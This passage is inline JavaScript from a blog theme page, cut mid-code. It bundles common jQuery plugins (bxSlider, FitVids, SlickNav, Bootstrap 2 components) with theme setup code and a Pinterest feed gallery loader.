0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });




    $('.slides').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
 auto: true,
      infiniteLoop:true,
      speed:500,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});

$('.post-entry').not( "article:first-child .post-entry" ).each(function(){
    var txt=$(this).text().substr(0,120);
    var j=txt.lastIndexOf(' ');
    if(j>10)
      $(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,' ...'));
  });



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
            for (i = g.length; i--;) h = g[i], h == "click" ? this.$element.on("click." + this.type, this.options.selector, a.proxy(this.toggle, this)) : h != "manual" && (e = h == "hover" ? "mouseenter" : "focus", f = h == "hover" ? "mouseleave" : "blur", this.$element.on(e + "." + this.type, this.options.selector, a.proxy(this.enter, this)), this.$element.on(f + "." + this.type, this.options.selector, a.proxy(this.leave, this)));
            this.options.selector ? this._options = a.extend({}, this.options, {
                trigger: "manual",
                selector: ""
            }) : this.fixTitle()
        },
        getOptions: function (b) {
            return b = a.extend({}, a.fn[this.type].defaults, this.$element.data(), b), b.delay && (typeof b.delay == "number" && (b.delay = {
                show: b.delay,
                hide: b.delay
            })), b
        },
        enter: function (b) {
            var c = a.fn[this.type].defaults,
                d = {},
                e;
            this._options && a.each(this._options, function (a, b) {
                c[a] != b && (d[a] = b)
            }, this), e = a(b.currentTarget)[this.type](d).data(this.type);
            if (!e.options.delay || !e.options.delay.show) return e.show();
            clearTimeout(this.timeout), e.hoverState = "in", this.timeout = setTimeout(function () {
                e.hoverState == "in" && e.show()
            }, e.options.delay.show)
        },
        leave: function (b) {
            var c = a(b.currentTarget)[this.type](this._options).data(this.type);
            this.timeout && clearTimeout(this.timeout);
            if (!c.options.delay || !c.options.delay.hide) return c.hide();
            c.hoverState = "out", this.timeout = setTimeout(function () {
                c.hoverState == "out" && c.hide()
            }, c.options.delay.hide)
        },
        show: function () {
            var b, c, d, e, f, g, h = a.Event("show");
            if (this.hasContent() && this.enabled) {
                this.$element.trigger(h);
                if (h.isDefaultPrevented()) return;
                b = this.tip(), this.setContent(), this.options.animation && b.addClass("fade"), f = typeof this.options.placement == "function" ? this.options.placement.call(this, b[0], this.$element[0]) : this.options.placement, b.detach().css({
                    top: 0,
                    left: 0,
                    display: "block"
                }), this.options.container ? b.appendTo(this.options.container) : b.insertAfter(this.$element), c = this.getPosition(), d = b[0].offsetWidth, e = b[0].offsetHeight;
                switch (f) {
                case "bottom":
                    g = {
                        top: c.top + c.height,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "top":
                    g = {
                        top: c.top - e,
                        left: c.left + c.width / 2 - d / 2
                    };
                    break;
                case "left":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left - d
                    };
                    break;
                case "right":
                    g = {
                        top: c.top + c.height / 2 - e / 2,
                        left: c.left + c.width
                    };
                default:
                }
                this.applyPlacement(g, f), this.$element.trigger("shown")
            }
        },
        applyPlacement: function (a, b) {
            var c = this.tip(),
                d = c[0].offsetWidth,
                e = c[0].offsetHeight,
                f, g, h, i;
            c.offset(a).addClass(b).addClass("in"), f = c[0].offsetWidth, g = c[0].offsetHeight, b == "top" && (g != e && (a.top = a.top + e - g, i = true)), b == "bottom" || b == "top" ? (h = 0, a.left < 0 && (h = a.left * -2, a.left = 0, c.offset(a), f = c[0].offsetWidth, g = c[0].offsetHeight), this.replaceArrow(h - d + f, f, "left")) : this.replaceArrow(g - e, g, "top"), i && c.offset(a)
        },
        replaceArrow: function (a, b, c) {
            this.arrow().css(c, a ? 50 * (1 - a / b) + "%" : "")
        },
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle();
            a.find(".tooltip-inner")[this.options.html ? "html" : "text"](b), a.removeClass("fade in top bottom left right")
        },
        hide: function () {
            function e() {
                var b = setTimeout(function () {
                    c.off(a.support.transition.end).detach()
                }, 500);
                c.one(a.support.transition.end, function () {
                    clearTimeout(b), c.detach()
                })
            }
            var b = this,
                c = this.tip(),
                d = a.Event("hide");
            this.$element.trigger(d);
            if (d.isDefaultPrevented()) return;
            return c.removeClass("in"), a.support.transition && this.$tip.hasClass("fade") ? e() : c.detach(), this.$element.trigger("hidden"), this
        },
        fixTitle: function () {
            var a = this.$element;
            (a.attr("title") || typeof a.attr("data-original-title") != "string") && a.attr("data-original-title", a.attr("title") || "").attr("title", "")
        },
        hasContent: function () {
            return this.getTitle()
        },
        getPosition: function () {
            var b = this.$element[0];
            return a.extend({}, typeof b.getBoundingClientRect == "function" ? b.getBoundingClientRect() : {
                width: b.offsetWidth,
                height: b.offsetHeight
            }, this.$element.offset())
        },
        getTitle: function () {
            var a, b = this.$element,
                c = this.options;
            return a = b.attr("data-original-title") || (typeof c.title == "function" ? c.title.call(b[0]) : c.title), a
        },
        tip: function () {
            return this.$tip = this.$tip || a(this.options.template)
        },
        arrow: function () {
            return this.$arrow = this.$arrow || this.tip().find(".tooltip-arrow")
        },
        validate: function () {
            this.$element[0].parentNode || (this.hide(), this.$element = null, this.options = null)
        },
        enable: function () {
            this.enabled = true
        },
        disable: function () {
            this.enabled = false
        },
        toggleEnabled: function () {
            this.enabled = !this.enabled
        },
        toggle: function (b) {
            var c = b ? a(b.currentTarget)[this.type](this._options).data(this.type) : this;
            c.tip().hasClass("in") ? c.hide() : c.show()
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    };
    var c = a.fn.tooltip;
    a.fn.tooltip = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tooltip"),
                f = typeof c == "object" && c;
            e || d.data("tooltip", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.tooltip.Constructor = b, a.fn.tooltip.defaults = {
        animation: true,
        placement: "top",
        selector: false,
        template: '<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',
        trigger: "hover focus",
        title: "",
        delay: 0,
        html: false,
        container: false
    }, a.fn.tooltip.noConflict = function () {
        return a.fn.tooltip = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("popover", a, b)
    };
    b.prototype = a.extend({}, a.fn.tooltip.Constructor.prototype, {
        constructor: b,
        setContent: function () {
            var a = this.tip(),
                b = this.getTitle(),
                c = this.getContent();
            a.find(".popover-title")[this.options.html ? "html" : "text"](b), a.find(".popover-content")[this.options.html ? "html" : "text"](c), a.removeClass("fade top bottom left right in")
        },
        hasContent: function () {
            return this.getTitle() || this.getContent()
        },
        getContent: function () {
            var a, b = this.$element,
                c = this.options;
            return a = (typeof c.content == "function" ? c.content.call(b[0]) : c.content) || b.attr("data-content"), a
        },
        tip: function () {
            return this.$tip || (this.$tip = a(this.options.template)), this.$tip
        },
        destroy: function () {
            this.hide().$element.off("." + this.type).removeData(this.type)
        }
    });
    var c = a.fn.popover;
    a.fn.popover = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("popover"),
                f = typeof c == "object" && c;
            e || d.data("popover", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.popover.Constructor = b, a.fn.popover.defaults = a.extend({}, a.fn.tooltip.defaults, {
        placement: "right",
        trigger: "click",
        content: "",
        template: '<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'
    }), a.fn.popover.noConflict = function () {
        return a.fn.popover = c, this
    }
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.options = a.extend({}, a.fn.affix.defaults, c), this.$window = a(window).on("scroll.affix.data-api", a.proxy(this.checkPosition, this)).on("click.affix.data-api", a.proxy(function () {
            setTimeout(a.proxy(this.checkPosition, this), 1)
        }, this)), this.$element = a(b), this.checkPosition()
    };
    b.prototype.checkPosition = function () {
        if (!this.$element.is(":visible")) return;
        var b = a(document).height(),
            c = this.$window.scrollTop(),
            d = this.$element.offset(),
            e = this.options.offset,
            f = e.bottom,
            g = e.top,
            h = "affix affix-top affix-bottom",
            i;
        typeof e != "object" && (f = g = e), typeof g == "function" && (g = e.top()), typeof f == "function" && (f = e.bottom()), i = this.unpin != null && c + this.unpin <= d.top ? false : f != null && d.top + this.$element.height() >= b - f ? "bottom" : g != null && c <= g ? "top" : false;
        if (this.affixed === i) return;
        this.affixed = i, this.unpin = i == "bottom" ? d.top - c : null, this.$element.removeClass(h).addClass("affix" + (i ? "-" + i : ""))
    };
    var c = a.fn.affix;
    a.fn.affix = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("affix"),
                f = typeof c == "object" && c;
            e || d.data("affix", e = new b(this, f)), typeof c == "string" && e[c]()
        })
    }, a.fn.affix.Constructor = b, a.fn.affix.defaults = {
        offset: 0
    }, a.fn.affix.noConflict = function () {
        return a.fn.affix = c, this
    }, a(window).on("load", function () {
        a('[data-spy="affix"]').each(function () {
            var b = a(this),
                c = b.data();
            c.offset = c.offset || {}, c.offsetBottom && (c.offset.bottom = c.offsetBottom), c.offsetTop && (c.offset.top = c.offsetTop), b.affix(c)
        })
    })
}(window.jQuery), ! function (a) {
    var b = '[data-dismiss="alert"]',
        c = function (c) {
            a(c).on("click", b, this.close)
        };
    c.prototype.close = function (b) {
        function f() {
            e.trigger("closed").remove()
        }
        var c = a(this),
            d = c.attr("data-target"),
            e;
        d || (d = c.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, "")), e = a(d), b && b.preventDefault(), e.length || (e = c.hasClass("alert") ? c : c.parent()), e.trigger(b = a.Event("close"));
        if (b.isDefaultPrevented()) return;
        e.removeClass("in"), a.support.transition && e.hasClass("fade") ? e.on(a.support.transition.end, f) : f()
    };
    var d = a.fn.alert;
    a.fn.alert = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("alert");
            e || d.data("alert", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.alert.Constructor = c, a.fn.alert.noConflict = function () {
        return a.fn.alert = d, this
    }, a(document).on("click.alert.data-api", b, c.prototype.close)
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.button.defaults, c)
    };
    b.prototype.setState = function (a) {
        var b = "disabled",
            c = this.$element,
            d = c.data(),
            e = c.is("input") ? "val" : "html";
        a += "Text", d.resetText || c.data("resetText", c[e]()), c[e](d[a] || this.options[a]), setTimeout(function () {
            a == "loadingText" ? c.addClass(b).attr(b, b) : c.removeClass(b).removeAttr(b)
        }, 0)
    }, b.prototype.toggle = function () {
        var a = this.$element.closest('[data-toggle="buttons-radio"]');
        a && a.find(".active").removeClass("active"), this.$element.toggleClass("active")
    };
    var c = a.fn.button;
    a.fn.button = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("button"),
                f = typeof c == "object" && c;
            e || d.data("button", e = new b(this, f)), c == "toggle" ? e.toggle() : c && e.setState(c)
        })
    }, a.fn.button.defaults = {
        loadingText: "loading..."
    }, a.fn.button.Constructor = b, a.fn.button.noConflict = function () {
        return a.fn.button = c, this
    }, a(document).on("click.button.data-api", "[data-toggle^=button]", function (b) {
        var c = a(b.target);
        c.hasClass("btn") || (c = c.closest(".btn")), c.button("toggle")
    })
}(window.jQuery), ! function (a) {
    var b = function (b, c) {
        this.$element = a(b), this.options = a.extend({}, a.fn.collapse.defaults, c), this.options.parent && (this.$parent = a(this.options.parent)), this.options.toggle && this.toggle()
    };
    b.prototype = {
        constructor: b,
        dimension: function () {
            var a = this.$element.hasClass("width");
            return a ? "width" : "height"
        },
        show: function () {
            var b, c, d, e;
            if (this.transitioning || this.$element.hasClass("in")) return;
            b = this.dimension(), c = a.camelCase(["scroll", b].join("-")), d = this.$parent && this.$parent.find("> .accordion-group > .in");
            if (d && d.length) {
                e = d.data("collapse");
                if (e && e.transitioning) return;
                d.collapse("hide"), e || d.data("collapse", null)
            }
            this.$element[b](0), this.transition("addClass", a.Event("show"), "shown"), a.support.transition && this.$element[b](this.$element[0][c])
